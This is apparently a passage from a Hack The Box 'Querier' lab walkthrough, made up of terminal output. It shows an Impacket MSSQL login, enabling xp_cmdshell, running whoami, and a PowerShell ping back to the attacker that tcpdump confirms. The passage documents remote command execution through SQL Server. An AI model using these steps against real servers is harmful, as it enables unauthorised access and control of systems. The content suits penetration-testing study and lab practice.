 root@kali:/htb/querier# mssqlclient.py QUERIER/mssql-svc@10.10.10.125 -windows-auth
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE s
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement t
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL> xp_cmdshell powershell ping 10.10.14.4
output
--------------------------------------------------------------------------------
NULL
Pinging 10.10.14.4 with 32 bytes of data:
Reply from 10.10.14.4: bytes=32 time=71ms TTL=63
Reply from 10.10.14.4: bytes=32 time=84ms TTL=63
Reply from 10.10.14.4: bytes=32 time=92ms TTL=63
Reply from 10.10.14.4: bytes=32 time=100ms TTL=63
NULL
Ping statistics for 10.10.14.4:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 71ms, Maximum = 100ms, Average = 86ms
NULL
root@kali:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
00:05:47.308127 IP querier.htb > 10.10.14.4: ICMP echo request, id 1, seq 1, length 40
00:05:47.308178 IP 10.10.14.4 > querier.htb: ICMP echo reply, id 1, seq 1, length 40
00:05:48.331963 IP querier.htb > 10.10.14.4: ICMP echo request, id 1, seq 2, length 40
00:05:48.332005 IP 10.10.14.4 > querier.htb: ICMP echo reply, id 1, seq 2, length 40
00:05:49.356158 IP querier.htb > 10.10.14.4: ICMP echo request, id 1, seq 3, length 40
00:05:49.356219 IP 10.10.14.4 > querier.htb: ICMP echo reply, id 1, seq 3, length 40
00:05:50.380038 IP querier.htb > 10.10.14.4: ICMP echo request, id 1, seq 4, length 40
00:05:50.380081 IP 10.10.14.4 > querier.htb: ICMP echo reply, id 1, seq 4, length 40